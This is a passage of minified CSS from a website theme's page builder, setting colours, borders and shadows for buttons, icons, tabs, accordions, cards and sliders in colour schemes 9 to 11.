{color:#191919;}.bt_bb_icon_color_scheme_9.bt_bb_button.bt_bb_style_clean.btWithIcon a:hover .bt_bb_icon {color:#1a243f;}.bt_bb_icon_color_scheme_9.bt_bb_button.bt_bb_style_outline.btWithIcon a .bt_bb_icon {color:#191919;box-shadow:0 0 0 3em #1a243f inset;background-color:transparent;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_outline.btWithIcon a .bt_bb_link {color:#191919;box-shadow:0 0 0 1px #1a243f inset;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_outline.btWithIcon a:hover .bt_bb_link {color:#191919;box-shadow:0 0 0 3em #1a243f inset;}.bt_bb_icon_color_scheme_9.bt_bb_button.bt_bb_style_filled.btWithIcon a .bt_bb_icon {color:#191919;box-shadow:0 0 0 3em #1a243f inset;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_filled.btWithIcon a .bt_bb_link {color:#191919;box-shadow:0 0 0 3em #1a243f inset;}.bt_bb_color_scheme_9.bt_bb_button.bt_bb_style_filled.btWithIcon a:hover .bt_bb_link {color:#1a243f;box-shadow:0 0 0 1px #1a243f inset;} .bt_bb_color_scheme_9.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder{box-shadow:0 0 0 1px #191919 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_9.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #191919 inset;background-color:#191919;color:#1a243f;}.bt_bb_color_scheme_9.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #1a243f inset;color:#191919;}.bt_bb_color_scheme_9.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder{box-shadow:0 0 0 1px #1a243f inset;background-color:transparent;color:#1a243f;}.bt_bb_color_scheme_9.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#191919;}.bt_bb_color_scheme_9.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#1a243f;}.bt_bb_title_color_scheme_9.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title {color:#191919;}.bt_bb_title_color_scheme_9.bt_bb_service .bt_bb_service_content .bt_bb_service_content_arrow {color:#1a243f;}.bt_bb_title_color_scheme_9.bt_bb_service:hover .bt_bb_service_content .bt_bb_service_content_arrow {color:#191919;} .bt_bb_color_scheme_9.bt_bb_style_outline .bt_bb_tabs_header,.bt_bb_color_scheme_9.bt_bb_style_filled .bt_bb_tabs_header {border-color:#191919;}.bt_bb_color_scheme_9.bt_bb_style_outline .bt_bb_tabs_header li,.bt_bb_color_scheme_9.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_9.bt_bb_style_filled .bt_bb_tabs_header li.on {border-color:#191919;color:#191919;background-color:transparent;}.bt_bb_color_scheme_9.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_9.bt_bb_style_outline .bt_bb_tabs_header li.on,.bt_bb_color_scheme_9.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#191919;color:#1a243f;border-color:#191919;}.bt_bb_color_scheme_9.bt_bb_style_simple .bt_bb_tabs_header li {color:#1a243f;}.bt_bb_color_scheme_9.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#191919;border-color:#191919;} .bt_bb_accordion.bt_bb_color_scheme_9 .bt_bb_accordion_item .bt_bb_accordion_item_title:after {background-color:#1a243f;}.bt_bb_accordion.bt_bb_color_scheme_9.bt_bb_style_outline .bt_bb_accordion_item {border-color:#1a243f;}.bt_bb_accordion.bt_bb_color_scheme_9.bt_bb_style_outline .bt_bb_accordion_item_title {color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_9.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_9.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#1a243f;}.bt_bb_accordion.bt_bb_color_scheme_9.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_9.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_9.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#1a243f;}.bt_bb_accordion.bt_bb_color_scheme_9.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_9.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:after {color:#191919;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_9.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_9.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#1a243f;} .bt_bb_price_list.bt_bb_color_scheme_9 {color:#191919;background-color:#1a243f;} .bt_bb_color_scheme_9.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #1a243f inset;}.bt_bb_color_scheme_9.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#1a243f;}.bt_bb_color_scheme_9.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#191919;} .bt_bb_color_scheme_9.bt_bb_card .bt_bb_card_content .bt_bb_card_text_box {color:#191919;background-color:#1a243f;}.bt_bb_color_scheme_9.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box {color:#191919;background-color:#1a243f;}.bt_bb_icon_color_scheme_9.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_icon {color:#191919;background-color:#1a243f;}.bt_bb_title_color_scheme_9.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_title,.bt_bb_title_color_scheme_9.bt_bb_card .bt_bb_card_content .bt_bb_card_text_box .bt_bb_card_title {color:#191919;}.bt_bb_title_color_scheme_9.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_title:hover,.bt_bb_title_color_scheme_9.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_title:hover a:hover,.bt_bb_title_color_scheme_9.bt_bb_card .bt_bb_card_content .bt_bb_card_text_box .bt_bb_card_title:hover,.bt_bb_title_color_scheme_9.bt_bb_card .bt_bb_card_content .bt_bb_card_text_box .bt_bb_card_title:hover a:hover {color:#1a243f;} .bt_bb_dots_color_scheme_9.bt_bb_content_slider .slick-dots li {background:#191919;}.bt_bb_dots_color_scheme_9.bt_bb_content_slider .slick-dots li.slick-active,.bt_bb_dots_color_scheme_9.bt_bb_content_slider .slick-dots li:hover {background:#1a243f;}.bt_bb_dots_color_scheme_9.bt_bb_dots_shape_line.bt_bb_content_slider .slick-dots li button {background:#191919;}.bt_bb_dots_color_scheme_9.bt_bb_dots_shape_line.bt_bb_content_slider .slick-dots li.slick-active button,.bt_bb_dots_color_scheme_9.bt_bb_dots_shape_line.bt_bb_content_slider .slick-dots li:hover button {background:#1a243f;} .bt_bb_color_scheme_9.bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_inner{background:#1a243f;color:#191919;}.bt_bb_color_scheme_9.bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_inner .bt_bb_grid_item_post_box .bt_bb_grid_item_category {background:#1a243f;color:#191919;} .bt_bb_color_scheme_9.bt_bb_link .bt_bb_link_content .bt_bb_link_text {color:#191919;}.bt_bb_color_scheme_9.bt_bb_link:hover .bt_bb_link_content .bt_bb_link_text,.bt_bb_color_scheme_9.bt_bb_link .bt_bb_link_content .bt_bb_link_text:before {color:#1a243f;}.bt_bb_color_scheme_9.bt_bb_link .bt_bb_link_content:after {background-color:#1a243f;}.bt_bb_color_scheme_9.bt_bb_link .bt_bb_link_content .bt_bb_link_text:after {color:#1a243f;}.bt_bb_color_scheme_9.bt_bb_link.bt_bb_style_arrow .bt_bb_link_content .bt_bb_link_text {color:#191919;}.bt_bb_color_scheme_9.bt_bb_link.bt_bb_style_arrow:hover .bt_bb_link_content .bt_bb_link_text {color:#1a243f;}.bt_bb_color_scheme_9.bt_bb_link.bt_bb_style_arrow .bt_bb_link_content .bt_bb_link_text:before {color:#1a243f;}.bt_bb_color_scheme_9.bt_bb_link.bt_bb_style_arrow:hover .bt_bb_link_content .bt_bb_link_text:before {color:#1a243f;}.bt_bb_color_scheme_9.bt_bb_link.bt_bb_style_arrow .bt_bb_link_content:after {background-color:#191919;}.bt_bb_color_scheme_9.bt_bb_link.bt_bb_style_arrow .bt_bb_link_content .bt_bb_link_text:after {color:#191919;}
 .bt_bb_section.bt_bb_color_scheme_10 {color:#ffffff;background-color:#1a243f;} .bt_bb_column.bt_bb_color_scheme_10,.bt_bb_column_inner.bt_bb_color_scheme_10 {color:inherit !important;background-color:inherit !important;}.bt_bb_column.bt_bb_color_scheme_10 .bt_bb_column_content,.bt_bb_column_inner.bt_bb_color_scheme_10 {color:#ffffff !important;background-color:#1a243f !important;}.bt_bb_column.bt_bb_inner_color_scheme_10 .bt_bb_column_content .bt_bb_column_content_inner,.bt_bb_column_inner.bt_bb_inner_color_scheme_10 {color:#ffffff;background-color:#1a243f;}.bt_bb_column.btWithIcon.bt_bb_icon_color_scheme_10 .bt_bb_column_content .bt_bb_column_icon,.bt_bb_column_inner.btWithIcon.bt_bb_icon_color_scheme_10 .bt_bb_column_inner_icon {color:#ffffff;background-color:#1a243f;} .bt_bb_color_scheme_10.bt_bb_headline {color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_headline .bt_bb_headline_superheadline {color:#1a243f;}.bt_bb_color_scheme_10.bt_bb_headline .bt_bb_headline_subheadline {color:#ffffff;} .bt_bb_color_scheme_10.bt_bb_icon a {color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_icon .bt_bb_icon_holder span {color:#1a243f;}.bt_bb_color_scheme_10.bt_bb_icon:hover a {color:#1a243f;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1px #ffffff inset;color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:#ffffff;box-shadow:0 0 0 3em #ffffff inset;color:#1a243f;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_filled a.bt_bb_icon_holder:before {box-shadow:0 0 0 3em #1a243f inset;color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_filled:hover a.bt_bb_icon_holder:before {box-shadow:0 0 0 1px #1a243f inset;color:#1a243f;background-color:transparent;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder:before {color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_borderless:hover .bt_bb_icon_holder:before {color:#1a243f;} .bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1px #1a243f inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #1a243f inset;color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #1a243f inset;color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 1px #1a243f inset;color:#1a243f;background-color:transparent;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_borderless a {color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_icon.bt_bb_style_borderless:hover a {color:#1a243f;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_clean a {color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_clean a:before,.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_clean a:after {background-color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_clean a:hover {color:#1a243f;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_clean a:hover:before,.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_clean a:hover:after {background-color:#1a243f;}.bt_bb_icon_color_scheme_10.bt_bb_button.bt_bb_style_clean.btWithIcon a .bt_bb_icon {color:#ffffff;}.bt_bb_icon_color_scheme_10.bt_bb_button.bt_bb_style_clean.btWithIcon a:hover .bt_bb_icon {color:#1a243f;}.bt_bb_icon_color_scheme_10.bt_bb_button.bt_bb_style_outline.btWithIcon a .bt_bb_icon {color:#ffffff;box-shadow:0 0 0 3em #1a243f inset;background-color:transparent;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_outline.btWithIcon a .bt_bb_link {color:#ffffff;box-shadow:0 0 0 1px #1a243f inset;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_outline.btWithIcon a:hover .bt_bb_link {color:#ffffff;box-shadow:0 0 0 3em #1a243f inset;}.bt_bb_icon_color_scheme_10.bt_bb_button.bt_bb_style_filled.btWithIcon a .bt_bb_icon {color:#ffffff;box-shadow:0 0 0 3em #1a243f inset;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_filled.btWithIcon a .bt_bb_link {color:#ffffff;box-shadow:0 0 0 3em #1a243f inset;}.bt_bb_color_scheme_10.bt_bb_button.bt_bb_style_filled.btWithIcon a:hover .bt_bb_link {color:#1a243f;box-shadow:0 0 0 1px #1a243f inset;} .bt_bb_color_scheme_10.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder{box-shadow:0 0 0 1px #ffffff inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_10.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #ffffff inset;background-color:#ffffff;color:#1a243f;}.bt_bb_color_scheme_10.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #1a243f inset;color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder{box-shadow:0 0 0 1px #1a243f inset;background-color:transparent;color:#1a243f;}.bt_bb_color_scheme_10.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#1a243f;}.bt_bb_title_color_scheme_10.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title {color:#ffffff;}.bt_bb_title_color_scheme_10.bt_bb_service .bt_bb_service_content .bt_bb_service_content_arrow {color:#1a243f;}.bt_bb_title_color_scheme_10.bt_bb_service:hover .bt_bb_service_content .bt_bb_service_content_arrow {color:#ffffff;} .bt_bb_color_scheme_10.bt_bb_style_outline .bt_bb_tabs_header,.bt_bb_color_scheme_10.bt_bb_style_filled .bt_bb_tabs_header {border-color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_style_outline .bt_bb_tabs_header li,.bt_bb_color_scheme_10.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_10.bt_bb_style_filled .bt_bb_tabs_header li.on {border-color:#ffffff;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_10.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_10.bt_bb_style_outline .bt_bb_tabs_header li.on,.bt_bb_color_scheme_10.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#ffffff;color:#1a243f;border-color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_style_simple .bt_bb_tabs_header li {color:#1a243f;}.bt_bb_color_scheme_10.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#ffffff;border-color:#ffffff;} .bt_bb_accordion.bt_bb_color_scheme_10 .bt_bb_accordion_item .bt_bb_accordion_item_title:after {background-color:#1a243f;}.bt_bb_accordion.bt_bb_color_scheme_10.bt_bb_style_outline .bt_bb_accordion_item {border-color:#1a243f;}.bt_bb_accordion.bt_bb_color_scheme_10.bt_bb_style_outline .bt_bb_accordion_item_title {color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_10.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_10.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#1a243f;}.bt_bb_accordion.bt_bb_color_scheme_10.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_10.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_10.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#1a243f;}.bt_bb_accordion.bt_bb_color_scheme_10.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_10.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:after {color:#ffffff;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_10.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_10.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#1a243f;} .bt_bb_price_list.bt_bb_color_scheme_10 {color:#ffffff;background-color:#1a243f;} .bt_bb_color_scheme_10.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #1a243f inset;}.bt_bb_color_scheme_10.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#1a243f;}.bt_bb_color_scheme_10.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#ffffff;} .bt_bb_color_scheme_10.bt_bb_card .bt_bb_card_content .bt_bb_card_text_box {color:#ffffff;background-color:#1a243f;}.bt_bb_color_scheme_10.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box {color:#ffffff;background-color:#1a243f;}.bt_bb_icon_color_scheme_10.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_icon {color:#ffffff;background-color:#1a243f;}.bt_bb_title_color_scheme_10.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_title,.bt_bb_title_color_scheme_10.bt_bb_card .bt_bb_card_content .bt_bb_card_text_box .bt_bb_card_title {color:#ffffff;}.bt_bb_title_color_scheme_10.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_title:hover,.bt_bb_title_color_scheme_10.bt_bb_card .bt_bb_card_content .bt_bb_card_icon_box .bt_bb_card_title:hover a:hover,.bt_bb_title_color_scheme_10.bt_bb_card .bt_bb_card_content .bt_bb_card_text_box .bt_bb_card_title:hover,.bt_bb_title_color_scheme_10.bt_bb_card .bt_bb_card_content .bt_bb_card_text_box .bt_bb_card_title:hover a:hover {color:#1a243f;} .bt_bb_dots_color_scheme_10.bt_bb_content_slider .slick-dots li {background:#ffffff;}.bt_bb_dots_color_scheme_10.bt_bb_content_slider .slick-dots li.slick-active,.bt_bb_dots_color_scheme_10.bt_bb_content_slider .slick-dots li:hover {background:#1a243f;}.bt_bb_dots_color_scheme_10.bt_bb_dots_shape_line.bt_bb_content_slider .slick-dots li button {background:#ffffff;}.bt_bb_dots_color_scheme_10.bt_bb_dots_shape_line.bt_bb_content_slider .slick-dots li.slick-active button,.bt_bb_dots_color_scheme_10.bt_bb_dots_shape_line.bt_bb_content_slider .slick-dots li:hover button {background:#1a243f;} .bt_bb_color_scheme_10.bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_inner{background:#1a243f;color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_masonry_post_grid .bt_bb_masonry_post_grid_content .bt_bb_grid_item .bt_bb_grid_item_inner .bt_bb_grid_item_post_box .bt_bb_grid_item_category {background:#1a243f;color:#ffffff;} .bt_bb_color_scheme_10.bt_bb_link .bt_bb_link_content .bt_bb_link_text {color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_link:hover .bt_bb_link_content .bt_bb_link_text,.bt_bb_color_scheme_10.bt_bb_link .bt_bb_link_content .bt_bb_link_text:before {color:#1a243f;}.bt_bb_color_scheme_10.bt_bb_link .bt_bb_link_content:after {background-color:#1a243f;}.bt_bb_color_scheme_10.bt_bb_link .bt_bb_link_content .bt_bb_link_text:after {color:#1a243f;}.bt_bb_color_scheme_10.bt_bb_link.bt_bb_style_arrow .bt_bb_link_content .bt_bb_link_text {color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_link.bt_bb_style_arrow:hover .bt_bb_link_content .bt_bb_link_text {color:#1a243f;}.bt_bb_color_scheme_10.bt_bb_link.bt_bb_style_arrow .bt_bb_link_content .bt_bb_link_text:before {color:#1a243f;}.bt_bb_color_scheme_10.bt_bb_link.bt_bb_style_arrow:hover .bt_bb_link_content .bt_bb_link_text:before {color:#1a243f;}.bt_bb_color_scheme_10.bt_bb_link.bt_bb_style_arrow .bt_bb_link_content:after {background-color:#ffffff;}.bt_bb_color_scheme_10.bt_bb_link.bt_bb_style_arrow .bt_bb_link_content .bt_bb_link_text:after {color:#ffffff;}
 .bt_bb_section.bt_bb_color_scheme_11 {color:#191919;background-color:#eff3f4;} .bt_bb_column.bt_bb_color_scheme_11,.bt_bb_column_inner.bt_bb_color_scheme_11 {color:inherit !important;background-color:inherit !important;}.bt_bb_column.bt_bb_color_scheme_11 .bt_bb_column_content,.bt_bb_column_inner.bt_bb_color_scheme_11 {color:#191919 !important;background-color:#eff3f4 !important;}.bt_bb_column.bt_bb_inner_color_scheme_11 .bt_bb_column_content .bt_bb_column_content_inner,.bt_bb_column_inner.bt_bb_inner_color_scheme_11 {color:#191919;background-color:#eff3f4;}.bt_bb_column.btWithIcon.bt_bb_icon_color_scheme_11 .bt_bb_column_content .bt_bb_column_icon,.bt_bb_column_inner.btWithIcon.bt_bb_icon_color_scheme_11 .bt_bb_column_inner_icon {color:#191919;background-color:#eff3f4;} .bt_bb_color_scheme_11.bt_bb_headline {color:#191919;}.bt_bb_color_scheme_11.bt_bb_headline .bt_bb_headline_superheadline {color:#eff3f4;}.bt_bb_color_scheme_11.bt_bb_headline .bt_bb_headline_subheadline {color:#191919;} .bt_bb_color_scheme_11.bt_bb_icon a {color:#191919;}.bt_bb_color_scheme_11.bt_bb_icon .bt_bb_icon_holder span {color:#eff3f4;}.bt_bb_color_scheme_11.bt_bb_icon:hover a {color:#eff3f4;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1px #191919 inset;color:#191919;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:#191919;box-shadow:0 0 0 3em #191919 inset;color:#eff3f4;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_filled a.bt_bb_icon_holder:before {box-shadow:0 0 0 3em #eff3f4 inset;color:#191919;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_filled:hover a.bt_bb_icon_holder:before {box-shadow:0 0 0 1px #eff3f4 inset;color:#eff3f4;background-color:transparent;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder:before {color:#191919;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_borderless:hover .bt_bb_icon_holder:before {color:#eff3f4;} .bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1px #eff3f4 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #eff3f4 inset;color:#191919;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #eff3f4 inset;color:#191919;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 1px #eff3f4 inset;color:#eff3f4;background-color:transparent;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_borderless a {color:#191919;}.bt_bb_color_scheme_11.bt_bb_icon.bt_bb_style_borderless:hover a {color:#eff3f4;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_clean a {color:#191919;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_clean a:before,.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_clean a:after {background-color:#191919;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_clean a:hover {color:#eff3f4;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_clean a:hover:before,.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_clean a:hover:after {background-color:#eff3f4;}.bt_bb_icon_color_scheme_11.bt_bb_button.bt_bb_style_clean.btWithIcon a .bt_bb_icon {color:#191919;}.bt_bb_icon_color_scheme_11.bt_bb_button.bt_bb_style_clean.btWithIcon a:hover .bt_bb_icon {color:#eff3f4;}.bt_bb_icon_color_scheme_11.bt_bb_button.bt_bb_style_outline.btWithIcon a .bt_bb_icon {color:#191919;box-shadow:0 0 0 3em #eff3f4 inset;background-color:transparent;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_outline.btWithIcon a .bt_bb_link {color:#191919;box-shadow:0 0 0 1px #eff3f4 inset;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_outline.btWithIcon a:hover .bt_bb_link {color:#191919;box-shadow:0 0 0 3em #eff3f4 inset;}.bt_bb_icon_color_scheme_11.bt_bb_button.bt_bb_style_filled.btWithIcon a .bt_bb_icon {color:#191919;box-shadow:0 0 0 3em #eff3f4 inset;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_filled.btWithIcon a .bt_bb_link {color:#191919;box-shadow:0 0 0 3em #eff3f4 inset;}.bt_bb_color_scheme_11.bt_bb_button.bt_bb_style_filled.btWithIcon a:hover .bt_bb_link {color:#eff3f4;box-shadow:0 0 0 1px #eff3f4 inset;} .bt_bb_color_scheme_11.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder{box-shadow:0 0 0 1px #191919 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_11.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #191919 inset;background-color:#191919;color:#eff3f4;}.bt_bb_color_scheme_11.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #eff3f4 inset;color:#191919;}.bt_bb_color_scheme_11.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder{box-shadow:0 0 0 1px #eff3f4 inset;background-color:transparent;color:#eff3f4;}.bt_bb_color_scheme_11.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#191919;}.bt_bb_color_scheme_11.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#eff3f4;}.bt_bb_title_color_scheme_11.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title {color:#191919;}.bt_bb_title_color_scheme_11.bt_bb_service .bt_bb_service_content .bt_bb_service_content_arrow {color:#eff3f4;}.bt_bb_title_color_scheme_11.bt_bb_service:hover .bt_bb_service_content .bt_bb_service_content_arrow {color:#191919;} .bt_bb_color_scheme_11.bt_bb_style_outline .bt_bb_tabs_header,.bt_bb_color_scheme_11.bt_bb_style_filled .bt_bb_tabs_header {border-color:#191919;}.bt_bb_color_scheme_11.bt_bb_style_outline .bt_bb_tabs_header li,.bt_bb_color_scheme_11.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_11.bt_bb_style_filled .bt_bb_tabs_header li.on {border-color:#191919;color:#191919;background-color:transparent;}.bt_bb_color_scheme_11.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_11.bt_bb_style_outline .bt_bb_tabs_header li.on,.bt_bb_color_scheme_11.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#191919;color:#eff3f4;border-color:#191919;}.bt_bb_color_scheme_11.bt_bb_style_simple .bt_bb_tabs_header li {color:#eff3f4;}.bt_bb_color_scheme_11.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#191919;border-color:#191919;} .bt_bb_accordion.bt_bb_color_scheme_11 .bt_bb_accordion_item .bt_bb_accordion_item_title:after {background-color:#eff3f4;}.bt_bb_accordion.bt_bb_color_scheme_11.bt_bb_style_outline .bt_bb_accordion_item {border-color:#eff3f4;}.bt_bb_accordion.bt_bb_color_scheme_11.bt_bb_style_outline .bt_bb_accordion_item_title {color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_11.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_11.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#eff3f4;}.bt_bb_accordion.bt_bb_color_scheme_11.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_11.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_11.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#eff3f4;}.bt_bb_accordion.bt_bb_color_scheme_11.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title 